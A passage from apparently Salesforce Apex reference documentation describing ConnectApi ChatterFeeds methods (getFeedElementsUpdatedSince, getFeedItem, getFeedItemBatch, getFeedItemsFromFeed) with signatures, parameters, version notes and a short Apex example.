### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

#### Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-1005-0) [result\)](#page-1005-0)

[Testing ConnectApi Code](#page-369-0)

# **getFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter)**

Returns the specified page of feed elements for the Home feed type with the specified feed filter. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Each feed element contains no more than the specified number of comments.

### API Version

32.0

Available to Guest Users

32.0

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. The only valid value is Home.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince* Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*filter*

Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

#### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

<span id="page-867-0"></span>[setTestGetFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-1006-0) [filter, result\)](#page-1006-0)

[Testing ConnectApi Code](#page-369-0)

# **getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince)**

Returns the specified page of feed elements for the Files, Groups, News, People, and Record feed types. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Each feed element contains no more than the specified number of comments.

#### API Version

31.0

## Available to Guest Users

31.0

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)

### **Parameters**

```
communityId
```

```
Type: String
```
Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

One of these values:

- **•** Files
- **•** Groups
- **•** News
- **•** People
- **•** Record

#### *subjectId*

Type: [String](#page-2384-0)

If *feedType* is ConnectApi.Record, *subjectId* can be any record ID, including a group ID. Otherwise, it must be the context user or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

```
Type: String
```
The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

### SEE ALSO:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1008-0) [updatedSince, result\)](#page-1008-0) [Testing ConnectApi Code](#page-369-0)

# <span id="page-869-0"></span>**getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,**

### **showInternalOnly)**

Returns the specified page of feed elements for the Record feed type. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Specify whether to return feed elements posted by internal (non-community) users only.

### API Version

31.0

### Available to Guest Users

31.0

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly)

### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

#### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users (true), or not (false). The default value is false.

### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-1010-0) [updatedSince, showInternalOnly, result\)](#page-1010-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter)**

Returns the specified page of feed elements for the UserProfile feed. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Use this method to filter the UserProfile feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

### API Version

35.0

Available to Guest Users

35.0

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: [ConnectApi.FeedType](#page-1498-0)

Value must be ConnectApi.FeedType.UserProfile.

*subjectId*

### Type: [String](#page-2384-0)

The ID of any user. To specify the context user, use the user ID or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: [ConnectApi.FeedDensity](#page-1495-0)

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

#### Type: [String](#page-2384-0)

An opaque token defining the modification time stamp of the feed and the sort order.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*filter*

#### Type: [ConnectApi.FeedFilter](#page-1496-0)

Value must be ConnectApi.FeedFilter.CommunityScoped. Filters the feed to include only feed elements that are scoped to communities. Feed elements that are always visible in all communities are filtered out. Currently, feed elements scoped to communities have a User or a Group parent record. However, other parent record types could be scoped to communities in the future.

### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[Get Community-Specific Feed Elements from a Feed](#page-315-0) [setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density,](#page-1011-0) [pageParam, pageSize, updatedSince, filter, result\)](#page-1011-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, showInternalOnly)**

Returns the specified page of feed elements for the Record feed type. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Specify whether to return feed elements posted by internal (non-community) users only. Specify the maximum number of feed elements in a bundle.

#### API Version

31.0

### Available to Guest Users

31.0

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly)

### Parameters

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId* Type: [String](#page-2384-0) Any record ID, including a group ID.

*recentCommentCount*

### Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*updatedSince*

Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users (true), or not (false). The default value is false.

#### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

#### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density,](#page-1013-0) [pageParam, pageSize, updatedSince, showInternalOnly, result\)](#page-1013-0)

[Testing ConnectApi Code](#page-369-0)

# **getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, showInternalOnly, filter)**

Returns the specified page of feed elements for the Record feed type. Includes only feed elements that have been updated since the time specified in the *updatedSince* parameter. Specify whether to return feed elements posted by internal (non-community) users only. Specify the maximum number of feed elements in a bundle and the feed filter.

#### API Version

32.0

### Available to Guest Users

32.0

#### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly, ConnectApi.FeedFilter filter)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

Value must be ConnectApi.FeedType.Record.

*subjectId*

Type: [String](#page-2384-0)

Any record ID, including a group ID.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed element. The default value is 3.

*elementsPerBundle*

Type: [Integer](#page-2148-0)

The maximum number of feed elements per bundle. The default and maximum value is 10.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed elements per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *updatedSince*

#### Type: [String](#page-2384-0)

An opaque token containing information about the last modified date of the feed. Do not construct this token. Retrieve this token from the updatesToken property of the ConnectApi.FeedElementPage response body.

The *updatedSince* parameter doesn't return feed elements that are created in the same second as the call.

#### *showInternalOnly*

#### Type: [Boolean](#page-1975-0)

Specifies whether to show only feed elements from internal (non-community) users ( $true$ ), or not ( $false$ ). The default value is false.

#### *filter*

Type: [ConnectApi.FeedFilter](#page-1496-0)

Specifies the feed filters.

- **•** AllQuestions—Only feed elements that are questions.
- **•** CommunityScoped—Only feed elements that are scoped to communities. Currently, these feed elements have a User or a Group parent record. However, other parent record types could be scoped to communities in the future. Feed elements that are always visible in all communities are filtered out. This value is valid only for the UserProfile feed.
- **•** SolvedQuestions—Only feed elements that are questions and that have a best answer.
- **•** UnansweredQuestions—Only feed elements that are questions and that don't have any answers.
- **•** UnsolvedQuestions—Only feed elements that are questions and that don't have a best answer.

### Return Value

Type: [ConnectApi.FeedElementPage](#page-1432-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density,](#page-1014-0) [pageParam, pageSize, updatedSince, showInternalOnly, filter, result\)](#page-1014-0) [Testing ConnectApi Code](#page-369-0)

### **getFeedItem(communityId, feedItemId)**

Returns a rich description of the specified feed item.

### API Version

28.0–31.0

Important: In version 32.0 and later, use [getFeedElement\(communityId, feedElementId\)](#page-836-0).  $\blacksquare$ 

### Available to Guest Users

31.0 only

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItem getFeedItem(String communityId, String feedItemId)

### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemId* Type: [String](#page-2384-0) The ID for a feed item.

### Return Value

Type: [ConnectApi.FeedItem](#page-1434-0)

Note: Triggers on FeedItem objects run before their attachment and capabilities information is saved, which means that ConnectApi.FeedItem.attachment information and ConnectApi.FeedElement.capabilities information may not be available in the trigger.

#### **getFeedItemBatch(communityId, feedItemIds)**

Returns information about the specified list of feed items. Returns a list of BatchResult objects containing ConnectApi.FeedItem objects. Errors for feed items that can't be loaded are returned in the results.

#### API Version

31.0–31.0

Important: In version 32.0 and later, use [getFeedElementBatch\(communityId, feedElementIds\)](#page-838-0).  $\Omega$ 

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.BatchResult[] getFeedItemBatch(String communityId, List<String>
feedItemIds)
```
#### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedItemIds*

Type: [List](#page-2201-0)<[String>](#page-2384-0)

A list of up to 500 feed item IDs.

#### Return Value

Type: [ConnectApi.BatchResult\[](#page-1390-0)]

The ConnectApi.BatchResult.getResult() method returns a ConnectApi.FeedItem object.

#### Example

```
// Create a list of feed items.
ConnectApi.FeedItemPage feedItemPage = ConnectApi.ChatterFeeds.getFeedItemsFromFeed(null,
ConnectApi.FeedType.Company);
System.debug(feedItemPage);
// Create a list of feed item IDs.
List<String> feedItemIds = new List<String>();
for (ConnectApi.FeedItem aFeedItem : feedItemPage.items){
    feedItemIds.add(aFeedItem.id);
}
// Get info about the feed items in the list.
ConnectApi.BatchResult[] batchResults = ConnectApi.ChatterFeeds.getFeedItemBatch(null,
feedItemIds);
```

```
for (ConnectApi.BatchResult batchResult : batchResults) {
   if (batchResult.isSuccess()) {
       // Operation was successful.
       // Print the header for each feed item.
       ConnectApi.FeedItem aFeedItem;
       if(batchResult.getResult() instanceof ConnectApi.FeedItem) {
           aFeedItem = (ConnectApi.FeedItem) batchResult.getResult();
        }
       System.debug('SUCCESS');
       System.debug(aFeedItem.header.text);
   }
   else {
        // Operation failed. Print errors.
       System.debug('FAILURE');
       System.debug(batchResult.getErrorMessage());
   }
}
```
#### **getFeedItemsFromFeed(communityId, feedType)**

Returns the first page of feed items for the Company, Home, and Moderation feed types. The page contains the default number of items.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [getFeedElementsFromFeed\(communityId, feedType\)](#page-841-0).  $\Omega$ 

### Available to Guest Users

31.0 only

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType)

### **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedType* Type: ConnectApi.FeedType The type of feed. Valid values are Company, Home, and Moderation.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestGetFeedItemsFromFeed\(communityId, feedType, result\)](#page-1016-0) [Testing ConnectApi Code](#page-369-0)

#### **getFeedItemsFromFeed(communityId, feedType, pageParam, pageSize, sortParam)**

Returns the feed items for the specified page for the Company, Home, and Moderation feed types, in the specified order.

### API Version

28.0–31.0

 $\Omega$ Important: In version 32.0 and later, use [getFeedElementsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam\)](#page-842-0).

### Available to Guest Users

31.0 only

#### Requires Chatter

Yes

#### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

#### **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

### *pageParam*

### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItemsFromFeed\(communityId, feedType, pageParam, pageSize, sortParam, result\)](#page-1017-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedItemsFromFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam)**

Returns the feed items for the specified page for the Company, Home, and Moderation feed types, in the specified order. Each feed item contains no more than the specified number of comments.

### API Version

29.0–31.0

Important: In version 32.0 and later, use [getFeedElementsFromFeed\(communityId, feedType, recentCommentCount, density,](#page-843-0)  $\blacksquare$ [pageParam, pageSize, sortParam\).](#page-843-0)

### Available to Guest Users

31.0 only

## Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

#### SEE ALSO:

[setTestGetFeedItemsFromFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, result\)](#page-1018-0) [Testing ConnectApi Code](#page-369-0)

#### **getFeedItemsFromFeed(communityId, feedType, subjectId)**

Returns the first page of feed items for the specified feed type, for the specified user or record. The page contains the default number of items.

### API Version

28.0–31.0

 $\bigcap$ Important: In version 32.0 and later, use [getFeedElementsFromFeed\(communityId, feedType, subjectId\)](#page-846-0).

### Available to Guest Users

31.0 only

#### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

*subjectId* Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

### Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

### SEE ALSO:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, result\)](#page-1019-0) [Testing ConnectApi Code](#page-369-0)

## **getFeedItemsFromFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam)**

Returns the feed items on the specified page for the specified user or record, for the specified feed type in the specified order.

### API Version

28.0–31.0

Important: In version 32.0 and later, use [getFeedElementsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize,](#page-847-0)  $\Omega$ [sortParam\)](#page-847-0).

### Available to Guest Users

31.0 only

### Requires Chatter

Yes

### **Signature**

```
public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId,
ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam)
```
### **Parameters**

```
communityId
   Type: String
   Use either the ID for a community, internal, or null.
```
#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

# *subjectId*

# Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

The page contains the default number of items.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

### Return Value

#### Type: [ConnectApi.FeedItemPage](#page-1440-0)

### Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestGetFeedItemsFromFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, result\)](#page-1020-0) [Testing ConnectApi Code](#page-369-0)

# **getFeedItemsFromFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam)**

Returns the feed items on the specified page for the specified user or record, for the specified feed type in the specified order. Each feed item includes no more than the specified number of comments.

### API Version

29.0–31.0

Important: In version 32.0 and later, use [getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount,](#page-849-0)  $\Omega$ [density, pageParam, pageSize, sortParam\).](#page-849-0)

### Available to Guest Users

31.0 only

### Requires Chatter

Yes

### **Signature**

public static ConnectApi.FeedItemPage getFeedItemsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam)

### **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company, Filter, Home, and Moderation.

#### *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

#### Return Value

